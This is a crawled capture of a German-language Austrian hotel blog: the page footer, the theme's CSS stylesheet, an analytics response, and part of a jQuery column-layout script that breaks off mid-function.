<a href="http://blog.hotel-tirol.at/tag/sport/" class="tag-cloud-link tag-link-37 tag-link-position-32" style="font-size: 12pt;">Sport</a>
<a href="http://blog.hotel-tirol.at/tag/tanz/" class="tag-cloud-link tag-link-65 tag-link-position-33" style="font-size: 12pt;">Tanz</a>
<a href="http://blog.hotel-tirol.at/tag/therapie/" class="tag-cloud-link tag-link-48 tag-link-position-34" style="font-size: 12pt;">Therapie</a>
<a href="http://blog.hotel-tirol.at/tag/vital/" class="tag-cloud-link tag-link-40 tag-link-position-35" style="font-size: 12pt;">Vital</a>
<a href="http://blog.hotel-tirol.at/tag/waldbaden/" class="tag-cloud-link tag-link-71 tag-link-position-36" style="font-size: 12pt;">Waldbaden</a>
<a href="http://blog.hotel-tirol.at/tag/wandern/" class="tag-cloud-link tag-link-16 tag-link-position-37" style="font-size: 12pt;">Wandern</a>
<a href="http://blog.hotel-tirol.at/tag/wellness/" class="tag-cloud-link tag-link-18 tag-link-position-38" style="font-size: 12pt;">Wellness</a>
<a href="http://blog.hotel-tirol.at/tag/winter/" class="tag-cloud-link tag-link-38 tag-link-position-39" style="font-size: 12pt;">Winter</a>
<a href="http://blog.hotel-tirol.at/tag/yoga/" class="tag-cloud-link tag-link-26 tag-link-position-40" style="font-size: 12pt;">Yoga</a></div>
        </div>
    </div>
    

</div>	

</div>
 
</div> <!--Content-Full-Width-->



</div> <!--Ende Page-->



<!--Anfang Footer -->
<div id="footer-balken-rot-kommentare">
	<div id="page">
	
	</div>
</div>

<div id="footer-balken-weiss">

	<div id="page">
    	<div class="content-breit">
                
            <div class="footer-box">
            	<h5>Meistgelesen</h5>
            	<div class="footer-box-inhalt">
                <ul>
								<li><a href="http://blog.hotel-tirol.at/impuls-highlight-2016-tcm-intensivwoche/" rel="bookmark" title="Impuls-Highlight 2016: TCM Intensivwoche"> Impuls-Highlight 2016: TCM Intensivwoche</a></li>
                				<li><a href="http://blog.hotel-tirol.at/hasenoehrl-unser-geheimrezept/" rel="bookmark" title="Hasenöhrl &#8211; Unser Geheimrezept!"> Hasenöhrl &#8211; Unser Geheimrezept!</a></li>
                				<li><a href="http://blog.hotel-tirol.at/flying-waters-flying-fox-bad-gastein/" rel="bookmark" title="&#8222;Flying Waters&#8220; &#8211; Flying Fox Bad Gastein"> &#8222;Flying Waters&#8220; &#8211; Flying Fox Bad Gastein</a></li>
                                                </ul>
                </div>
            </div>
            <!-- 
            <div class="footer-box">
            <h5>Neueste Kommentare</h5>
            	<div class="footer-box-inhalt footer-kommentare">
                
<ul>
<li>Walter Böhm</span><br><em><a href="http://blog.hotel-tirol.at/unsere-impuls-produkte-aus-eigener-designwerkstaette/">Würden gerne Zirbenholzschüssel-Set erwerben. Was kostet ein Set und w... </a></em></span></li>
<li>Hessel Jutta</span><br><em><a href="http://blog.hotel-tirol.at/impuls-hotel-tirol-ihr-schihotel-gastein/">klingt sehr verlockend, gemütlich und entspannend, aufnahmen sind sehr... </a></em></span></li>
<li>Michael</span><br><em><a href="http://blog.hotel-tirol.at/gastein-urlaub-im-impuls-hotel-ist-eine-einladung-zum-gluecklich-sein/">Ein unglaublich berührender und inspirierender Post! Love what you do ... </a></em></span></li>
</ul>                </div>
            </div>
            -->
            <div class="footer-box">
            <h5>Anfragen &amp; Buchen</h5> 
                <div class="footer-box-inhalt">
                    <ul>
                        <li><a href="https://www.hotel-tirol.at/websLINE-ABM/Homepage/Booking/Index/de" target="_blank">Buchen</a></li>
                        <li><a href="https://www.hotel-tirol.at/de/schnellanfrage-hotel-bad-hofgastein" target="_blank">Schnellanfrage</a></li>
                    </ul>
                </div>
            </div>  
            
            <div class="footer-box">
            <h5>Archiv</h5>
            	<div class="footer-box-inhalt footer-archive">	<li><a href='http://blog.hotel-tirol.at/2023/'>2023</a></li>
	<li><a href='http://blog.hotel-tirol.at/2022/'>2022</a></li>
	<li><a href='http://blog.hotel-tirol.at/2021/'>2021</a></li>
	<li><a href='http://blog.hotel-tirol.at/2020/'>2020</a></li>
	<li><a href='http://blog.hotel-tirol.at/2019/'>2019</a></li>
	<li><a href='http://blog.hotel-tirol.at/2018/'>2018</a></li>
	<li><a href='http://blog.hotel-tirol.at/2017/'>2017</a></li>
	<li><a href='http://blog.hotel-tirol.at/2016/'>2016</a></li>
	<li><a href='http://blog.hotel-tirol.at/2015/'>2015</a></li>
	<li><a href='http://blog.hotel-tirol.at/2014/'>2014</a></li>
</div>
            
            	<div class="footer-social">
                    <ul id="footer-socialmedia">
                        <li class="rss"><a href="/feed" target="_blank" title="RSS Feed abonnieren">RSS Feed abonnieren</a></li>
                        <li class="facebook"><a href="https://de-de.facebook.com/impulshotel" target="_blank" rel="nowfollow" title="Facebook">Facebook</a></li>
                        <!-- <li class="google"><a href="https://plus.google.com/101431398874263737257/about" target="_blank" rel="nowfollow" title="Google+">Google</a></li> -->
                        <li class="youtube"><a href="https://www.youtube.com/channel/UCpJ3WVIajaf4adyijBMprYg" target="_blank" rel="nowfollow" title="YouTube">YouTube</a></li>
                        <li class="instagram"><a href="https://www.instagram.com/impuls_hotel_tirol/" target="_blank" rel="nowfollow" title="YouTube">Instagram</a></li>
                    </ul>
      			</div>
            
            </div>
            
    	</div>
    </div>

</div>


<div class="footer">

    <div id="page">
    
      <div class="footer-logo"><a href="/" title="Impuls Hotel Tirol">Impuls Hotel Tirol</a></div>
      <div class="footer-adresse">&copy; Impuls Hotel Tirol . Gr&uuml;nlandstraße 5 . 5630 Bad Hofgastein . &Ouml;sterreich<br />Tel: +43 6432 / 6394 . Fax: +43 6432 / 8601-86 . E-Mail: <a href="mailto:info@hotel-tirol.at">info@hotel-tirol.at</a></div>
      <div class="footer-adresse-rechts"><a id="footer-website" href="http://www.hotel-tirol.at">IMPULS HOTEL</a><br />
      <a href="/impressum">Impressum</a> . <a href="/sitemap">Sitemap</a><br />
      <a href="https://www.hotel-tirol.at/de/impuls-hotel-datenschutz/" target="_blank">Dtenschutzerkl&auml;rung</a> </div>
    
  	</div>
  
</div> <!--Ende Footer -->

<link rel='stylesheet' id='yarppRelatedCss-css'  href='http://blog.hotel-tirol.at/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.0.22' type='text/css' media='all' />
<script type='text/javascript' src='http://blog.hotel-tirol.at/wp-includes/js/wp-embed.min.js?ver=5.0.22'></script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://blog.hotel-tirol.at/wp-content/themes/impuls/style.css
body_size: 4480
content:
/*****************************************************/
/*                    RESETs                         */
/*****************************************************/
*{
	margin:0;
	padding:0;
	border:none;
	list-style-type:none;
}

/*****************************************************/
/*                      BODY DEFINITIONs             */
/*****************************************************/

body{
	font-family: 'Open Sans', sans-serif;
	font-size:16px;
	color:#4d4d4d;
	font-weight:normal;
	background-color:#baafb0;
}



/*****************************************************/
/*                    HEADLINES                      */
/*****************************************************/


h1 { 
	font-weight: normal;
	font-size: 30px; 
	color: #d72539;
	text-transform:uppercase;
}



h2 { 
	font-weight: normal;
	font-size: 18px; 
	color: #d72539;
	text-transform:uppercase;
}

h3 { 
	font-size: 23px; 
	font-weight:normal;
	color: #4d4d4d;
	margin-top:15px;
	margin-bottom:12px;
	text-transform:uppercase;
	}

h4 { 
	font-size: 20px; 
	font-weight:bold;
	color: #4d4d4d; 
	margin-top:5px;
	text-transform:uppercase;

}

h5 { 
	font-size: 18px; 
	font-weight:bold;
	color: #333333; 
}

h6 { 
	font-size: 20px;  
	text-align:left;
	text-transform:uppercase;
}


/*****************************************************/
/*                     TEXTFORMATIERUNG              */
/*****************************************************/


a {
	text-decoration:none;
	color:#d72539;
}
a:hover{
	text-decoration:underline;
}

p{
	line-height:24px;
	padding-bottom:10px;
	padding-top:10px;
}

blockquote {
	margin: 15px 30px 0 10px;
	padding-left: 20px;
	color:#a5a5a5;
	font-size:30px;
	font-weight:normal;
	line-height:36px;
	text-align:left;
	font-style:italic;
}

blockquote p {
	line-height:36px;
}

blockquote cite {
	color:#a5a5a5;
}
	

/*****************************************************/
/*                     TABELLEN                      */
/*****************************************************/

table {
	display:block;
	margin-top:20px;
	margin-bottom:20px;
}

tbody {
	padding:0px;
}

thead {
	color:#90bb67;
	text-align:left;
}

td {
  padding: 5px 0px 5px 0px;
} 



/*****************************************************/
/*                    HEADER & BASIC LAYOUT   		 */
/*****************************************************/

#header-wrapper {
	border:0px solid #F00;
	width:100%;
}

#header {
	background:url(images/bkg-header.jpg) center center no-repeat;
	width:100%;
	height:200px;
	margin:0 auto;
	display:block;
	position:relative;
	overflow:hidden;
	background-color:#e7e7e7;
}

#page {
	position:relative;
	
	width:1196px;
	margin:0px auto;
	border:0px solid #0F0;
}

#logo a{
	background:url(images/logo-impuls.png) 0 0 no-repeat;
	width:120px;
	height:120px;
	text-indent:-19999px;
	position:relative;
	display:block;
	margin-left:31px;
	margin-top:80px;
	float:left;
}

#logo-blog a {
	background:url(images/bkg-header-blog.png) 0 0 no-repeat;
	width:1022px;
	height:134px;
	text-indent:-19999px;
	position:relative;
	display:block;
	float:left;
	margin-top:67px;
}

#home {
	height:40px;
	position:absolute;
	display:block;
	right:0px;
	top:15px;
	color:#999;
	font-size:12px;
	word-spacing:10px;
}

#home a {
	color:#999;
} 

#quicklinks {
	float:left;
	width:300px;
}

#addthis {
	float:left;
}
	

#navigation {
	width:100%;
	height:60px;
	display:block;
	position:relative;
	background-color:#d72539;
}

.header img {
	width: 100%;
	display: block;
}




.content-breit {
	margin:0px 31px 0px 31px;
	overflow:hidden;
	display:block;
	position:relative;
}


.content {
	width:776px;
	padding-right:30px;
	margin:0px 0px 0px 0px;
	display:block;
	position:relative;
	overflow:hidden;
	float:left;
} 

.content-full-width {
	width:100%;
	margin:0px 0px 0px 0px;
	display:block;
	position:relative;
	border:0px solid #FF0000;
	overflow:hidden;
} 

.content-full-width-inhalt {
	width:100%;
	margin:0px 0px 0px 0px;
	display:block;
	position:relative;
	border:0px solid #FF0000;
	overflow:hidden;
	background-color:#FFF;
}


/*****************************************************/
/*                   HEADERMENU                       */
/*****************************************************/



#menu {
	display:block;
}

#menu ul {
	border:0px solid #F00;
	overflow:hidden;
	margin-left:182px;
}

#menu li a  {
	font-size:27px;
	font-weight:normal;
	display: block;
	float:left;
	color:#ffffff;
	margin-right:10px;
	text-transform:uppercase;
	padding-top:11px;
	padding-bottom:12px;
	padding-left:25px;
	padding-right:25px;

}

#menu li a:hover, #menu .current-menu-item a {
	color:#d72539;
	background-color:#FFF;
	text-decoration:none;
}

/*****************************************************/
/*                    SIDEBAR                        */
/*****************************************************/

#sidebar {
	display:block;
	position:relative;
	width:358px;
	float:left;
	border:0px #F00 solid;
	margin-top:30px;
	text-align:center;
}

#sidebar a {
	color:#d72539;
	text-transform:uppercase;
}

.sidebar-autor {
	height:494px;
	display:block;
	background-color:#d72539;
	color:#FFF;
	text-transform:uppercase;
	text-align:left;
	margin-bottom:60px;
}

sidebar-autor-photo {display:block;}

.sidebar-autor-inhalt {
	padding:10px;
}

#sidebar-autor-title a {
	font-size:22px;
	color:#FFF; 
	text-decoration:none;
}

.sidebar-autor-beschreibung {
	text-align:center;
	font-size:17px;
	font-weight:normal;
}

.sidebar-widget {
	width:100%;
	border:0px solid #F00;
	margin-bottom:40px;
}

.sidebar-widget h5 {
	display:block;
	font-size: 23px;
	color:#baafb0;
	text-align:center;
	font-weight:normal;
	margin-bottom:6px;
	text-transform:uppercase;
}

#sidebar hr {
	height: 2px;
  	background: url('images/hr-point.png') repeat center center;
	border:none;
	margin-bottom:28px;
	margin-top:10px;
}

.yarpp-related {
	width:100%;
	display:block;

}

.yarpp-related li {
	margin:0px 0px 0px 0px;
	display:block;
}
	

#tag-clouds-inhalt {
	background:url(images/bkg-sidebar-tags.png) 0 0 repeat;
	width:100%;
	height:358px;
	position:relative;
	display:block;
	border:0px solid #F00;
}

#tag-cloud-inhalt-tags {
	top:20px;
	position:relative;
	display:block;
	text-align:center;
	line-height:40px;
}

#tag-cloud-inhalt-tags a {
	color:#FFF;
	font-size:20px;
	padding:3px 7px 3px 7px;
	text-decoration:none;
	background-color:#baafb0;
	text-transform:uppercase;
	overflow:hidden;
	text-align:center;
}

#tag-cloud-inhalt-tags a:hover {
	text-decoration:none;
	background-color:#d72539;
}

/*****************************************************/
/*                 STARTSEITE		                */
/*****************************************************/

.wrapper-startseite {
	margin:30px;
	border:0px solid #F00;

}

.slider {
	width:746px;
	height:358px;
	display:block;
	position:relative;
	margin-right:30px;
	float:left;
}
.slider .bx-wrapper {
	width: 385px;
	margin: 0;
}
.slider .bx-viewport {
	box-shadow: 5px 0 10px rgba(0, 0, 0, .2);
	z-index: 100;
}
.slider #bx-pager {
	position: absolute;
	top: 0;
	right: 0;
	width: 361px;
}
.slider #bx-pager a {
	display: block;
	/* width: 100%; */
	height: 59px;
	padding: 30px;
	background-color: #fff;
	font-size: 23px;
	line-height: 27px;
	text-transform: uppercase;
	text-decoration: none !important;
}
.slider #bx-pager a:last-child {height: 60px;}
.slider #bx-pager a.active {
	background-color: #d7263a;
	color: #fff;
}




.startseite-tags {
	width:358px;
	height:358px;
	display:block;
	float:left;
	position:relative;
}

#tag-cloud-startseite {
	background:url(images/bkg-tags-startseite.png) 0 0 repeat;
	width:100%;
	height:358px;
	position:relative;
	display:block;
	border:0px solid #F00;
}

#tag-cloud-startseite-tags {
	top:20px;
	position:relative;
	display:block;
	text-align:center;
	line-height:40px;
}

#tag-cloud-startseite-tags a {
	color:#baafb0;
	font-size:20px;
	padding:3px 7px 3px 7px;
	text-decoration:none;
	background-color:#FFF;
	text-transform:uppercase;
	overflow:hidden;
	text-align:center;
}

#tag-cloud-startseite-tags a:hover {
	text-decoration:none;
	background-color:#d72539;
	color:#FFF;
}

.content-artikel {
	width:100%;
	padding:0px 0px 0px 0px;
	display:block;
	position:relative;
	overflow:hidden;
} 

.content-artikel-startseite {
	width:100%;
	padding:0px 0px 0px 0px;
	display:block;
	position:relative;
	overflow:hidden;
	padding-bottom:0px;
	border:0px solid #F00;
} 

.startseite-headline {
	width:100%;
	height:60px;
	display:block;
	overflow:hidden;
	margin-bottom:30px;
	margin-top:30px;
}

.title {
	width:679px;
	font-size:27px;
	color:#FFF;
	background-color:#d72539;
	text-transform:uppercase;
	float:left;
	padding:11px 0px 11px 67px;
}



.suche {
	width:368px;
	height:60px;
	float:left;
}

#searchform input#s{
	width:278px;
	height:51px;
	padding:3px 40px;
	background:transparent;
	position:relative;
	color:#FFF;
	font-size:19px;
	border:1px solid #f2f2f2;
	margin-left:28px;
}

#searchform #searchsubmit {
	background:url(images/suche-lupe.png) center center no-repeat;
	width:45px;
	height:66px;
	text-indent:-19999px;
	cursor:pointer;
	position:absolute;
	right:330px;
}


/*****************************************************/
/*                 ARTIKEL LOOP 	                */
/*****************************************************/

.entry-uebersicht {
	width:358px;
	background-color:#FFF;
	display:block;
	margin-right:30px;
	margin-bottom:30px;
	float:left;
	background-color:#FFF;
}

.entry-uebersicht-kurzmitteilung {
	width:358px;
	background-color:#FFF;
	display:block;
	margin-right:30px;
	margin-bottom:30px;
	float:left;
	background-color:#d72539;
}

.entry-uebersicht:nth-child(3n+0) {
	margin-right:0px;
}

.entry-uebersicht-vorschaubild a{
	display:block;
	height:auto;
}

.entry-uebersicht-vorschaubild a:hover {
	opacity:0.7; filter:alpha(opacity=70);
}
.entry-uebersicht-vorschaubild img {
	width: 100%;
	height: auto;
}

.entry-uebersicht-category {
	display:block;
	background-color:#d72539;
	position:relative;
	width:140px;
	float:right;
	top:-27px;
}

.entry-uebersicht-category a {
	color:#FFF;
	font-size:20px;
	text-transform:uppercase;
	text-align:right;
	padding:2px 0px 2px 10px;
}

.entry-uebersicht-inhalt{
	padding:20px 18px 0px 18px;
	border:0px solid #F00;
}

.entry-uebersicht-inhalt-kurzmitteilung{
	padding:20px 18px 20px 18px;
	border:0px solid #F00;
}

.entry-title a {
	font-size:23px;
	line-height:27px;
	text-transform:uppercase;
}

.entry-title-kurzmitteilung  {
	font-size:23px;
	line-height:27px;
	color:#FFF;
	text-transform:uppercase;
}

.entry-excerpt a {
	color:#4d4d4d;
	font-size:13px;
	line-height:18px;
	display:block;
	width:100%;
}

.weiterlesen a {
	display:block;
	position:relative;
	text-align:right;
	font-size:13px;
	font-weight:bold;
	margin-top:10px;
	margin-bottom:20px;
}


/*****************************************************/
/*                 ARTIKEL LOOP  KLEIN	             */
/*****************************************************/

.entry-uebersicht-klein {
	height:173px;
	margin-bottom:20px;
	display:block;
	position:relative;
}

.entry-uebersicht-vorschaubild-klein {
	float:left;
	height:173px;
	display:block;
}

.entry-uebersicht-vorschaubild-klein a{
	display:block;
}

.entry-uebersicht-vorschaubild-klein a:hover {
	opacity:0.7; filter:alpha(opacity=70);
}

.entry-uebersicht-inhalt-klein {
	display:block;
	width:100%;
	max-width:300px;
	padding:20px 0px 0px 20px;
	float:left;
}

.entry-uebersicht-inhalt-klein-abschluss {
	display:block;
	clear:both;
	top:-4px;
	position:relative;
}

.entry-uebersicht-inhalt-klein hr {
	height: 1px;
	border:none;
	margin-top:0px;
	margin-bottom:0px;
	
}

.entry-uebersicht-klein hr {
	height: 5px;
  	background: url('images/hr-point.png') repeat 0 center;
	border:none;
	margin-top:20px;
	display:block;
}

.weiterlesen-klein a {
	background: url('images/button-weiterlesen.png') 0 0 no-repeat;
	width:185px;
	height:46px;
	display:block;
	position:absolute;
	right:-7px;
	bottom:-15px;
	text-indent:-19999px;
	z-index:20;
}

.weiterlesen-klein a:hover {
	background-position:0px -46px;
}



/*****************************************************/
/*                ARTIKEL DETAIL / PAGE     		 */
/*****************************************************/

.post {
	background-color:#FFFFFF;
	position:relative;
	display:block;
	clear:both;
	padding:30px 0px 60px 30px;
}


.entry{
	background-color:#FFFFFF;
	padding:0px 15px 0px 15px;
	border:0px solid #e9e9ea;
}


.entry-bild {
	display:block;
	margin-bottom:60px;
}

hr {
	height: 2px;
  	background: url('images/hr-point.png') repeat 0 center;
	border:none;
	margin-top:10px;
	margin-bottom:10px;
}

.artikel-info-share {
	display:block;
	position:relative;
	height:50px;
	margin-top:20px;
}

.artikel-info {
	width:100%;
	margin-top:10px;
	margin-bottom:20px;
	display:block;
	text-transform:uppercase;
}






.navigation {
	width:100%;
	height:50px;
	display:block;
	margin-bottom:20px;
	margin-top:40px;
	color:#bebebe;
	font-size:24px;
	font-style:italic;
	overflow:hidden;
	background-color:transparent;
}

.breit {
	margin-bottom:0px;
	margin-top:0px;
}

.navigation a {
	color:#bebebe;
	text-decoration:underline;
}

.navigation a:hover {
	text-decoration:none;
}

.vorheriger-beitrag a {
	background:url(images/pfeil-links.png) 0 0 no-repeat;
	width:300px;
	height:50px;
	display:block;
	float:left;
	padding-left:70px;

}

.naechster-beitrag a {
	background:url(images/pfeil-rechts.png) right 0 no-repeat;
	width:300px;
	height:50px;
	display:block;
	float:right;
	padding-right:70px;
	text-align:right;
}
	
	
.vorherige-seite  {
	background:url(images/pfeil-links.png) 0 0 no-repeat;
	width:50%;
	height:50px;
	padding-left:50px;
	display:block;
	float:left;
	text-align:left;
}

.naechste-seite {
	background:url(images/pfeil-rechts.png) right 0 no-repeat;
	width:50%;
	height:50px;
	display:block;
	float:right;
	padding-right:50px;
	text-align:right;
}

.kommentare-blog {
	width:100%;
	display:block;
}
	

/*****************************************************/
/*               IMAGES UND WP-GALLERY               */
/*****************************************************/

img.alignright {
	margin: 3px 0px 20px 20px;
	display: inline;
}

img.alignleft {
	margin: 3px 20px 20px 0px;
	display: inline;
}

img.aligncenter {
	margin: 0 0px 0 0px;
	display: block;
	margin:0 auto;
}

.alignright {
	float: right;
}

.alignleft {
	float: left;
}

.gallery {
	display:block;
	margin-top:10px;
	margin-bottom:10px;
}

.gallery-item /*WP Gallery */ {
	float:left;
	margin-right:0px;
	margin-bottom:0px;
	display:block;

}

.gallery-item:nth-child(3n+0) {
	margin-right:0px;
}

/*Bildunterschrift*/

.wp-caption {
	padding:0px;
	margin:0px;
}

.wp-caption img {
	margin-top:15px;
}

.wp-caption.alignright {
	margin: 3px 0px 10px 20px;
}

.wp-caption.alignleft {
	margin: 3px 20px 10px 0px;
}

.wp-caption-text, p.wp-caption-text {
	font-family: 'Open Sans', sans-serif;
	font-size:15px;
	padding:5px 0 5px 0;
	line-height:21px;
	display:block;
	font-style:italic;
	text-align:justify;
	color:#808080;
	width:100%;
}

.wp-caption-text.gallery-caption {
	width:215px;
}


	
/*****************************************************/
/*                     LISTEN                        */
/*****************************************************/

html>body .entry ul {
	padding: 0;
	margin-left:40px;
	margin-top:10px;
}

html>body .entry li {
	margin: 0 0 0 0px;
	padding:3px 0 3px 0;
	list-style:disc;
	line-height:19px;
}


html>body .entry ol {
	padding: 0;
	margin-left:40px;
	margin-bottom:20px;
}

html>body .entry ol li {
	margin: 0 0 0 0px;
	padding:3px 0 3px 0;
	list-style-type:decimal;
	line-height:19px;
}


/*****************************************************/
/*                     ZWISCHENZEILEN                */
/*****************************************************/

.bottom{
	width:100%;
	height:30px;
	display:block;
	font-size:11px;
	float:left;
	position:relative;
	clear:both;	
	border:0px solid #00FF00;
}




/*****************************************************/
/*                     KOMMENTARE                    */
/*****************************************************/


.post-comments {
	position:relative;
	display:block;
	clear:both;
	color:#FFF;
	padding:50px 100px 30px 100px;
}

.post-comments a {
	color:#FFF;
}

.post-comments h6 {
	color:#FFF;
	font-size:30px;
	text-transform:uppercase;
}

.comment-title {
	background:url(images/bkg-comment-title.png) 15px center no-repeat;
	width:100%px;
	background-color:#FFF;
	font-size:27px;
	color:#d72539;
	font-weight:bold;
	display:block;
	padding:11px 0px 11px 60px;
	margin-top:20px;
	margin-bottom:5px;
}

#comment-user-details {
	width:270px;
	height:180px;
	float:left;
	display:block;
}

#comment-user-text {
	width:465px;
	height:180px;
	float:left;
	display:block;
}

#commentform input {
	width: 150px;
	padding: 5px;
	margin: 0px 3px 1px 0;
	border:1px solid #cccccc;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	font-size:14px;
}


#commentform textarea {
	width: 100%;
	height:132px;
	padding: 2px;
	margin-top:16px;
	border:1px solid #cccccc;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	font-size:14px;
}
#respond:after {
		content: "."; 
	    display: block; 
	    height: 0; 
	    clear: both; 
	    visibility: hidden;
}

.commentlist li .avatar { 
	float: left;
	border: 1px solid #eee;
	padding: 2px;
	margin-right:10px;
	background: #fff;
}



.alt {
	margin: 0;
	padding: 10px;
	display:block;
}

.commentlist {
	padding: 0px;
	text-align: justify;
}

.commentlist li {
	margin: 20px 0px 20px 0;
	padding:20px;
	list-style: none;
		border:1px solid #FFF;

	
}



#commentform p {
	margin: 5px 0;
}

.nocomments {
	text-align: center;
	margin: 0;
	padding: 0;
}

#commentform #submit {
	width:230px;
	height:47px;
	cursor:pointer;
	background-color:#edebeb;
	border:0px;
	float:right;
	font-size:18px;
	margin-top:97px;
	text-transform:uppercase;
}



/*****************************************************/
/*                     FOOTER                        */
/*****************************************************/

#footer-balken-rot {
	background:url(images/bkg-footer-balken-rot.png) center center no-repeat;
	width:100%;
	height:400px;
	position:relative;
	display:block;
	background-color:#d72539;
	color:#FFF;
}

#footer-balken-rot-kommentare {
	width:100%;
	position:relative;
	display:block;
	background-color:#d72539;
	color:#FFF;
}

.footer-rot-box {
	width:23%;
	height:280px;
	margin-top:60px;
	display:block;
	position:relative;
	margin-right:30px;
	overflow:hidden;
	float:left;
	background-color:#FFF;
}

.footer-rot-box-inhalt-logo a, .footer-rot-box-inhalt-schmid a, .footer-rot-box-inhalt-weiermayer a, .footer-rot-box-inhalt-pfeiffenberger a, .footer-rot-box-inhalt-gstrein a, .footer-rot-box-inhalt-schafflinger a {
	background:url(images/footer-logo.png) center center no-repeat;
	width:100%;
	height:237px;
	display:block;
	position:relative;
	background-color:#FFF;
	text-indent:-19999px;
}

.footer-rot-box-inhalt-schmid a {background-image:url(images/footer-schmid.jpg);}
.footer-rot-box-inhalt-weiermayer a {background-image:url(images/footer-weiermayer.jpg);}
.footer-rot-box-inhalt-pfeiffenberger a {background-image:url(/wp-content/uploads/userphoto/5.jpeg);}
.footer-rot-box-inhalt-gstrein a {background-image:url(images/footer-gstrein.jpg);}
.footer-rot-box-inhalt-schafflinger a {background-image:url(images/footer-schafflinger.jpg);}

.footer-rot-box-title a {
	width:100%;
	font-size:15px;
	font-weight:bold;
	color:#FFF;
	display:block;
	background-color:#baafb0;
	padding:12px 0px 12px 15px;
	text-transform:uppercase;
}

.footer-rot-box-inhalt-logo a:hover, .footer-rot-box-inhalt-schmid a:hover, .footer-rot-box-inhalt-weiermayer a:hover, .footer-rot-box-inhalt-pfeiffenberger a:hover, .footer-rot-box-inhalt-gstrein a:hover {
	opacity:0.7; filter:alpha(opacity=70); /* For IE8 and earlier */}
	
.footer-rot-box:nth-child(4n+0) {
	margin-right:0px;
}

#footer-balken-weiss {
	width:100%;
	height:385px;
	display:block;
	position:relative;
	background-color:#FFF;
}


.footer-box {
	width:358px;
	height:auto;
	min-height:340px;
	display:block;
	float:left;
	margin-right:29px;
	margin-top:30px;
}

.footer-box:nth-child(3n+0) {
	margin-right:0px;
}

.footer-box h5{
	background-color:#d72539;
	color:#FFF;
	text-align:center;
	text-transform:uppercase;
	padding:20px;
}

.footer-box-inhalt{
	display:block;
	padding:5px 0px 0px 15px;
	text-align:left;
	text-transform:uppercase;
}

.footer-box-inhalt li {
	padding:13px 0 13px 0;
	display:block;
	background: url('images/hr-point.png');
	background-repeat:repeat-x;
	background-position:bottom;
}
.footer-box-inhalt.footer-archive li {
	padding-top: 3px;
	padding-bottom: 3px;
}

.footer-kommentare {
	color:#999999;
}

.footer-kommentare li {
	padding:10px 0 10px 0;
	display:block;
	background:none;
}	

.footer-archive a {
	text-align:center;
	color:#999999;
	font-size:18px;
}

.footer{
	width:100%;
	height:120px;
	position:relative;
	display:block;
	font-size:18px;
	line-height:23px;
	color:#FFF;
}

.footer a {
	color:#FFF;
}

.footer a:hover {
	text-decoration:underline;
}

.footer-logo a {
	background:url(images/logo-impuls.png) 0 0 no-repeat;
	width:120px;
	height:120px;
	display:block;
	text-indent:-19999px;
	position:relative;
	float:left;
	margin-left:30px;
	margin-right:45px;
}

.footer-adresse {
	width:776px;
	border:0px solid #F00;
	float:left;
	margin-top:30px;
}

.footer-adresse-rechts {
	width:190px;
	margin-top:30px;
	border:0px solid #F00;
	float:left;
	font-size:15px;
	text-align:right;
}

a#footer-website  {
	color:#d72539;
	font-size:18px;
	font-weight:bold;
}


.footer-social {
	position:relative;
	display:block;
	overflow:hidden;
	margin-top:150px;
	margin-left:175px;
}

#footer-socialmedia li a  {
	display: block;
	text-indent: -19999px;
	overflow: hidden;
	background-image: url('images/socialmedia.png');
	background-repeat: no-repeat;
	height: 45px;
	width: 45px;
	float:left;
}

#footer-socialmedia li a:hover {
		opacity:0.5; filter:alpha(opacity=50);
}

ul#footer-socialmedia li.rss a {background-position: 0px 0px;}
ul#footer-socialmedia li.facebook a {background-position: -56px 0px;}
ul#footer-socialmedia li.instagram a {background-position: -112px 0px;}
ul#footer-socialmedia li.youtube a {background-position: -168px 0px;}


#sportalpen a {
	position:absolute;
	background:url(images/sportalpen.png) 0 0 no-repeat;
	width:100px;
	height:21px;
	display:block;
	right:0px;
	bottom:0px;
	text-indent:-19999px;
}

#sportalpen a:hover{
	background-position: 0 bottom;
}




--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=595447404&t=pageview&_s=1&dl=http%3A%2F%2Fblog.hotel-tirol.at%2Fski-amade-made-day-unvergesslicher-skiurlaub%2F&ul=en-us%40posix&dt=%22Ski%20Amade%20Mady%20my%20day%22%20in%20GasteinHotel%20Tirol&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=2075503884&gjid=651312636&cid=1180656317.1769786880&tid=UA-28616356-2&_gid=1354848894.1769786880&_r=1&_slc=1&z=1905531082
body_size: -286
content:
2,cG-X8TJVW7J0R

--- FILE ---
content_type: application/javascript
request_url: http://blog.hotel-tirol.at/wp-content/themes/impuls/js/elastic-columns.js
body_size: 1121
content:
(function($)
{
    $.elasticColumns = function(element, options)
    {
        this.defaults =
        {
            columns:        3,
            innerMargin:    10,
            outerMargin:    10
        };
        this.settings =   {};
        this.$element =   $(element);
        this.columns =    [];

        /**
         * Inits
         */
        this.init = function()
        {
            this.settings = $.extend({}, this.defaults, options);
            this.buildLayout();
        };
        /**
         * Builds the layout using the given settings
         */
        this.buildLayout = function()
        {
            var $items =           this.$element.children(':not(.elastic-columns-ignore)');
            var container_width =  this.$element.width();
            var column_width =     (container_width - (this.settings.innerMargin * (this.settings.columns - 1)) - (this.settings.outerMargin * 2)) / this.settings.columns;
            for(var index = 0; index < this.settings.columns; index += 1)
            {
                this.columns[index] = this.settings.outerMargin;
            }

            // Iterates into elements
            for(var item_id = 0; item_id < $items.length; item_id += 1)
            {
                var $item = $($items.get(item_id));

                // Looks for the smallest column
                var smallest_column = 0;
                for(var column_id = 0; column_id < this.settings.columns; column_id += 1)
                {
                    if (this.columns[column_id] < this.columns[smallest_column])
                    {
                        smallest_column = column_id;
                    }
                }

                // Gets the item padding
                var horizontal_padding =    parseInt($item.css('padding-left') )+ parseInt($item.css('padding-right'));
                var vertical_padding =      parseInt($item.css('padding-top') )+ parseInt($item.css('padding-bottom'));

                // Sets the item CSS properties
                $item.css('position', 'absolute');
                $item.css('width', (column_width - horizontal_padding) + 'px');
                $item.css('left', (this.settings.outerMargin + (this.settings.innerMargin * smallest_column) + (smallest_column * column_width)) + 'px');
                $item.css('top', this.columns[smallest_column] + 'px');



                // Updates columns height
